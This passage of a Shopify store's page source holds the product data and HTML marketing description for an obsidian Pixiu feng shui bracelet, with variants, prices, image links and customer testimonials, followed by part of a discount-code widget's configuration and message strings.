Without","options":["Mustard-Pearl","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315254886,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1965.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995876474982,"title":"Mustard-Pearl \/ WITH (+$5)","option1":"Mustard-Pearl","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-036","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081886822,"product_id":4747595284582,"position":10,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1965.jpg?v=1768539929","variant_ids":[31995876442214,31995876474982]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Mustard-Pearl \/ WITH (+$5)","public_title":"Mustard-Pearl \/ WITH (+$5)","options":["Mustard-Pearl","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315254886,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1965.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995876540518,"title":"Pink-Pearl \/ Without","option1":"Pink-Pearl","option2":"Without","option3":null,"sku":"gvh-290523-037","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081460838,"product_id":4747595284582,"position":11,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1964.jpg?v=1768539929","variant_ids":[31995876540518,31995876573286]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Pink-Pearl \/ Without","public_title":"Pink-Pearl \/ Without","options":["Pink-Pearl","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315222118,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1964.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995876573286,"title":"Pink-Pearl \/ WITH (+$5)","option1":"Pink-Pearl","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-038","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081460838,"product_id":4747595284582,"position":11,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":800,"height":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1964.jpg?v=1768539929","variant_ids":[31995876540518,31995876573286]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Pink-Pearl \/ WITH (+$5)","public_title":"Pink-Pearl \/ WITH (+$5)","options":["Pink-Pearl","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315222118,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1964.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995876769894,"title":"Pink \/ Without","option1":"Pink","option2":"Without","option3":null,"sku":"gvh-290523-039","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081690214,"product_id":4747595284582,"position":12,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":1635,"height":1635,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_2042.jpg?v=1768539929","variant_ids":[31995876769894,31995876802662]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Pink \/ Without","public_title":"Pink \/ Without","options":["Pink","Without"],"price":3995,"weight":0,"compare_at_price":8000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315353190,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1635,"width":1635,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_2042.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31995876802662,"title":"Pink \/ WITH (+$5)","option1":"Pink","option2":"WITH (+$5)","option3":null,"sku":"gvh-290523-040","requires_shipping":true,"taxable":true,"featured_image":{"id":15213081690214,"product_id":4747595284582,"position":12,"created_at":"2020-07-27T14:04:27+03:00","updated_at":"2026-01-16T07:05:29+02:00","alt":null,"width":1635,"height":1635,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_2042.jpg?v=1768539929","variant_ids":[31995876769894,31995876802662]},"available":true,"name":"Feng Shui Abundance Anchor | Obsidian Pixiu Grounding Bracelet - Pink \/ WITH (+$5)","public_title":"Pink \/ WITH (+$5)","options":["Pink","WITH (+$5)"],"price":4495,"weight":0,"compare_at_price":9000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":7388315353190,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1635,"width":1635,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_2042.jpg?v=1768539929"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/goodvibesheaven.com\/cdn\/shop\/files\/Feng_Shui_Pixiu_Obsidian_Stone_Beads_Custom_Charm_Zen_Bracelet.png?v=1765541599","\/\/goodvibesheaven.com\/cdn\/shop\/products\/blackgoldLINDA.jpg?v=1767963138","\/\/goodvibesheaven.com\/cdn\/shop\/files\/Gold_and_black_bracelet_with_Pi_Xiu.png?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_173ca1e4-fcc2-49d8-8406-8adeda4c1908.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/black-goldreduced.png?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1989.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1949.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1967.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/files\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_9122b15e-7e52-4088-a90a-b553f4db0324_3.png?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1965.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1964.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_2042.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_74232076-2181-4fa0-84ed-fec56d5d6123.jpg?v=1768539929","\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1448.jpg?v=1768539929"],"featured_image":"\/\/goodvibesheaven.com\/cdn\/shop\/files\/Feng_Shui_Pixiu_Obsidian_Stone_Beads_Custom_Charm_Zen_Bracelet.png?v=1765541599","options":["Color:","Custom Name Pendant:"],"media":[{"alt":null,"id":69648930242885,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/files\/Feng_Shui_Pixiu_Obsidian_Stone_Beads_Custom_Charm_Zen_Bracelet.png?v=1765541599"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/files\/Feng_Shui_Pixiu_Obsidian_Stone_Beads_Custom_Charm_Zen_Bracelet.png?v=1765541599","width":1024},{"alt":null,"id":7040485687398,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/blackgoldLINDA.jpg?v=1767963138"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/blackgoldLINDA.jpg?v=1767963138","width":800},{"alt":null,"id":70251833098565,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/files\/Gold_and_black_bracelet_with_Pi_Xiu.png?v=1768539929"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/files\/Gold_and_black_bracelet_with_Pi_Xiu.png?v=1768539929","width":1024},{"alt":null,"id":6670552268902,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_173ca1e4-fcc2-49d8-8406-8adeda4c1908.jpg?v=1768539929"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_173ca1e4-fcc2-49d8-8406-8adeda4c1908.jpg?v=1768539929","width":800},{"alt":null,"id":7048130691174,"position":5,"preview_image":{"aspect_ratio":1.021,"height":863,"width":881,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/black-goldreduced.png?v=1768539929"},"aspect_ratio":1.021,"height":863,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/black-goldreduced.png?v=1768539929","width":881},{"alt":null,"id":7388315320422,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1728,"width":1728,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1989.jpg?v=1768539929"},"aspect_ratio":1.0,"height":1728,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1989.jpg?v=1768539929","width":1728},{"alt":null,"id":7388315189350,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1949.jpg?v=1768539929"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1949.jpg?v=1768539929","width":800},{"alt":null,"id":7388315287654,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1967.jpg?v=1768539929"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1967.jpg?v=1768539929","width":800},{"alt":null,"id":70112982892869,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1024,"width":1024,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/files\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_9122b15e-7e52-4088-a90a-b553f4db0324_3.png?v=1768539929"},"aspect_ratio":1.0,"height":1024,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/files\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_9122b15e-7e52-4088-a90a-b553f4db0324_3.png?v=1768539929","width":1024},{"alt":null,"id":7388315254886,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1965.jpg?v=1768539929"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1965.jpg?v=1768539929","width":800},{"alt":null,"id":7388315222118,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1964.jpg?v=1768539929"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1964.jpg?v=1768539929","width":800},{"alt":null,"id":7388315353190,"position":12,"preview_image":{"aspect_ratio":1.0,"height":1635,"width":1635,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_2042.jpg?v=1768539929"},"aspect_ratio":1.0,"height":1635,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_2042.jpg?v=1768539929","width":1635},{"alt":null,"id":6670552367206,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_74232076-2181-4fa0-84ed-fec56d5d6123.jpg?v=1768539929"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Feng-Shui-Obsidian-Stone-Beads-Bracelet-Men-Women-Unisex-Wristband-Gold-Black-Pixiu-Wealth-and-Good_74232076-2181-4fa0-84ed-fec56d5d6123.jpg?v=1768539929","width":800},{"alt":null,"id":7023201583206,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1448.jpg?v=1768539929"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/IMG_1448.jpg?v=1768539929","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-path-to-node=\"4\"\u003e\u003cb data-path-to-node=\"4\" data-index-in-node=\"0\"\u003eInvite Stillness. Anchor Your Purpose.\u003c\/b\u003e\u003c\/p\u003e\n\u003cp data-path-to-node=\"5\"\u003eStep into a life of intentionality with our #1 flagship piece. The \u003cb data-path-to-node=\"5\" data-index-in-node=\"67\"\u003eFeng Shui Abundance Anchor\u003c\/b\u003e isn't just an accessory; it’s a tactile \"Stone of Remembrance\" designed to ground your spirit while honoring ancient traditions. Crafted with authentic Black Obsidian, this bracelet is the perfect bridge between rugged style and meaningful living.\u003c\/p\u003e\n\u003ch3 data-path-to-node=\"6\"\u003e\u003cb data-path-to-node=\"6\" data-index-in-node=\"0\"\u003eWhy It’s Our #1 Best Seller:\u003c\/b\u003e\u003c\/h3\u003e\n\u003cul data-path-to-node=\"7\"\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,0,0\"\u003e\u003cb data-path-to-node=\"7,0,0\" data-index-in-node=\"0\"\u003eSomatic Grounding:\u003c\/b\u003e The cool, weighted sensation of 12mm authentic Obsidian beads provides immediate tactile feedback, helping you remain present and \"be still\" during high-stress moments.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,1,0\"\u003e\u003cb data-path-to-node=\"7,1,0\" data-index-in-node=\"0\"\u003eThe Symbol of Stewardship:\u003c\/b\u003e Featuring the legendary Pixiu (Pi Yao), this bracelet serves as a physical reminder to be a wise steward of the opportunities and blessings that flow into your life.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,2,0\"\u003e\u003cb data-path-to-node=\"7,2,0\" data-index-in-node=\"0\"\u003eAuthentic Materials:\u003c\/b\u003e\u003cspan class=\"citation-31 citation-end-31\"\u003e Unlike resin imitations, our Obsidian is formed from volcanic glass, known in 2026 wellness trends for its \"reflective\" qualities that encourage honest self-reflection.\u003csup class=\"superscript\" data-turn-source-index=\"1\"\u003e\u003c!----\u003e\u003c\/sup\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"7,3,0\"\u003e\u003cb data-path-to-node=\"7,3,0\" data-index-in-node=\"0\"\u003ePersonalized Intentions:\u003c\/b\u003e Customize your anchor with a name or sign pendant—transforming a traditional piece into a modern prayer tool or a unique \"Anchor of Peace\" for yourself or a loved one.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003ch3 data-path-to-node=\"8\"\u003e\u003cb data-path-to-node=\"8\" data-index-in-node=\"0\"\u003eSpecifications:\u003c\/b\u003e\u003c\/h3\u003e\n\u003cul data-path-to-node=\"9\"\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,0,0\"\u003e\u003cb data-path-to-node=\"9,0,0\" data-index-in-node=\"0\"\u003eMaterials:\u003c\/b\u003e Authentic 12mm Black Obsidian Beads, Detailed Zinc Alloy Pixiu.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,1,0\"\u003e\u003cb data-path-to-node=\"9,1,0\" data-index-in-node=\"0\"\u003eDesign:\u003c\/b\u003e Unisex Zen\/Lucky Bracelet style.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,2,0\"\u003e\u003cb data-path-to-node=\"9,2,0\" data-index-in-node=\"0\"\u003eFit:\u003c\/b\u003e Durable elastic stretch-fit (fits wrists 16cm–20cm).\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli\u003e\n\u003cp data-path-to-node=\"9,3,0\"\u003e\u003cb data-path-to-node=\"9,3,0\" data-index-in-node=\"0\"\u003ePackaging:\u003c\/b\u003e Arrives gift-ready with \"How to Wear\" instructions to ensure you respect the tradition.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003e\u003cbr\u003e\u003cbr\u003eAuthentic Obsidian Feng Shui bracelet.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eBlack obsidian known as a very powerful and creative stone, it increases self-control and forces facing up to one’s true self. This releases imbalances and negative energies.\u003c\/p\u003e\n\u003cdiv style=\"text-align: start;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/REVIEWS_480x480.jpg?v=1588198707\" alt=\"Customer review photo of the Feng Shui Abundance Anchor - Authentic Black Obsidian Pixiu Bracelet from GoodVibes Heaven\" style=\"float: none;\"\u003e\u003c\/div\u003e\n\u003cp\u003eThis Bracelet is especially popular among businessmen, gamblers, and investors to increase their luck and success.\u003c\/p\u003e\n\u003ch3\u003e\u003cspan style=\"color: #000000;\"\u003eAdd a name\/sign pendant for $5 only! \u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #000000;\"\u003eYou can have them both as a two-sided engraved pendant for $10 only!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/Website1_480x480.jpg?v=1593346050\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/3_480x480.png?v=1593325641\" alt=\"Customer review photo of the Feng Shui Abundance Anchor - Authentic Black Obsidian Pixiu Bracelet from GoodVibes Heaven\" style=\"float: none;\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch3\u003eWhat our customers have to say?\u003c\/h3\u003e\n\u003cp\u003e\u003cspan\u003e\"Since I wear this I can feel the positive vibes in me! Makes me feel lighter in my every day life! I have faith that this pi yao will guide and protect me!\"\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e Roger D.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/MAN_480x480.png?v=1643032205\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\"Thank you! Here is a picture of all what I received today\"\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e Joenalyn G.\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003c\/span\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/120414094_1067346240402834_876822311313581824_o_480x480.jpg?v=1611144029\" alt=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\"My partner has always wanted this bracelet. She asked me to also wear one so I availed your offer to buy 2 and get 1 free. The third one is a gift for my mom \u003c\/span\u003e\u003cspan class=\"_47e3 _5mfr\" title=\"smile emoticon\"\u003e\u003cimg class=\"img\" height=\"16\" role=\"presentation\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t4c\/1\/16\/1f642.png\" width=\"16\" alt=\"\"\u003e\u003c\/span\u003e\u003cspan\u003e\"\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e Emma R.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/V1mq95Qqu_mid_480x480.jpg?v=1592911447\" alt=\"\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\n\u003cspan\u003e\"I love my bracelets \u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e❤\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e❤\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e❤\u003c\/span\u003e\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eIt was delivered in good time too.\u003c\/span\u003e\u003cbr\u003e\u003cspan\u003eSecond time purchasing items from you and I'm not disappointed.\"\u003c\/span\u003e\u003cbr\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan class=\"_5mfr\"\u003e\u003cspan class=\"_6qdm\"\u003e⭐\u003c\/span\u003e\u003c\/span\u003e\u003cspan\u003e Mira F.\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/137669707_1148374328966691_2778647328895146263_n_480x480.jpg?v=1611144079\" alt=\"\"\u003e\u003c\/div\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003ch3\u003eWill the bracelet fit to me?\u003c\/h3\u003e\n\u003cp\u003e\u003cspan\u003eBeads \u003c\/span\u003e\u003cspan\u003eSize: 12mm(0.47 inch)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003ePi Xiu \u003c\/span\u003e\u003cspan\u003eSize: 2.5cm (0.98 inch) \u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eInner circumference: 17-20cm \/ 6.7-7.9in (Elastic)\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eThe classic models made of Obsidian while the others made of Resin.\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003e\u003cstrong\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0093\/8521\/4052\/files\/BOTH_NO_SPACES_480x480.jpg?v=1617607984\" alt=\"\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\u003c\/div\u003e"},
      
      discountbox: {
        init: {"c":1673772483744},
        scale: null,
        style: "simple",
        position: "left",
        
        placement: {
          cartDiscountSelector: {},
          ajaxDicountSelector: {},
          ajaxTotalSelector: {},
          cartTotalSelector: {},
        },
        
        translations: {"placeholder":"Discount code or gift card","submitBtn":"Apply","codeLabel":"Code:","discountLabel":"Discount:","giftCardLabel":"Gift card:","total":"Total:","errorAutomaticDiscount":"A discount has been applied to this order. You can’t add another discount","errorCode":"Unable to find a valid discount matching the code entered or your cart does not meet the requirements for the discount code.  ","tooManyAttempts":"Too many attempts please try again in a few minutes","errorNetwork":"Network error occured. You may enter your discount code during the checkout","authorized":"Discounts are available only for authorized users","messages":{"shopify.checkout.order_summary.cart_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t valid for the items in your cart","shopify.checkout.order_summary.discount_requires_customer_notice":"Enter your shipping information to apply the \u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code","shopify.checkout.order_summary.customer_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available to you right now","shopify.checkout.order_summary.shipping_information_does_not_meet_discount_requirements_notice":"\u003cstrong\u003e{{ code }}\u003c\/strong\u003e discount code isn’t available for your shipping address","shopify.checkout.order_summary.customer_already_used_once_per_customer_discount_notice":"The {{ code }} discount code has already been used","shopify.checkout.field_errors.reduction_code_code_not_found":"Enter a valid discount code or gift card","shopify.checkout.field_errors.reduction_code_discount_not_found":"Enter a valid discount code","shopify.errors.discount_not_found":"Unable to find a valid discount matching the code entered","shopify.checkout.order_summary.discount_already_applied":"A discount has been applied to this order. You can’t add another discount","shopify.errors.discount_disabled":"This discount has been disabled","shopify.errors.discount_expired":"This discount is not valid anymore","shopify.errors.discount_limit_reached":"This discount has reached its usage limit","shopify.checkout.field_errors.reduction_code_gift_card_code_invalid":"Enter a valid gift card","shopify.checkout.field_errors.reduction_code_gift_card_unusable_with_subscriptions":"You can’t use a gift card to buy a subscription","shopify.checkout.field_errors.reduction_code_gift_card_unusable":"You can’t use a gift card to buy another gift card","shopify.checkout.field_errors.gift_card_already_applied":"This gift card has already been applied to your order","shopify.checkout.field_errors.gift_card_disabled":"This gift card is no longer available","shopify.checkout.field_errors.gift_card_expired":"This gift card has expired","shopify.checkout.field_errors.gift_card_depleted":"This gift card has no funds left","shopify.checkout.field_errors.gift_card_currency_mismatch":"Only gift cards in {{ 